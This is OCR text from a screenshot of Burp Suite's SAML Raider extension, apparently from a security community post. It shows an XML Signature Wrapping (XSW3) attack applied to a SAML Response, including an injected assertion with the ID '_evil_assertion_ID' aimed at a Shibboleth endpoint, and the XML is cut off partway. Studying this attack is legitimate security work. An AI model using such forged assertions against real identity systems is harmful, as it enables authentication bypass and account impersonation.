 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SAML Raider Certificates
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:23523 ?
Request
Response
Raw Params Headers Hex SAML Raider
Raw
XSW Attacks
? XSW3 Preview in Browser... Reset Message
1
Apply XSW
2
XML Signature
? O=Internet Widgits Pty Ltd, ST=Som... Remove Signatures (Re-)Sign Assertion
Send Certificate to
SAML Raider Certs
(Re-)Sign Message
Search
XSW Attack applied
Assertion
Condition Not Before 2015...
Condition Not After 2015...
Issuer http:...
Signature
Signature Algorithm http:...
Digest Algorithm http:...
Subject
Subject Conf. Not Before
Subject Conf. Not After 2015...
Encrypted with
<?xml version="1.0" encoding="UTF-8"?>
<samlp:Response
Consent="urn:oasis:names:tc:SAML:2.0:consent:unspecified"
Destination="https://samlcent/Shibboleth.sso/SAML2/POST"
ID="_fd601e21-5f81-469e-88c7-da72dccf1357"
InResponseTo="_545e60fe3602a06d25f241b622c5a773"
IssueInstant="2015-04-06T06:42:39.213Z" Version="2.0" xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol">
<Issuer xmlns="urn:oasis:names:tc:SAML:2.0:assertion">http://SAMLWIN.saml.lan/adfs/services/trust</Issuer>
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<Assertion ID="_evil_assertion_ID"
IssueInstant="2015-04-06T06:42:39.212Z" Version="2.0" xmlns="urn:oasis:names:tc:SAML:2.0:assertion">
<Issuer>http://SAMLWIN.saml.lan/adfs/services/trust</Issuer>
<Subject>
<SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<SubjectConfirmationData
InResponseTo="_545e60fe3602a06d25f241b622c5a773"
NotOnOrAfter="2015-04-06T06:47:39.213Z" Recipient="https://samlcent/Shibboleth.sso/SAML2/POST"/>
</SubjectConfirmation>
</Subject>
<Conditions NotBefore="2015-04-06T06:42:39.210Z" NotOnOrAfter="2015-04-06T07:42:39.210Z">
<AudienceRestriction>
<Audience>https://samlcent/shibboleth</Audience>
</AudienceRestriction>
</Conditions>
先知社区
? < + > Type a sear 0 matches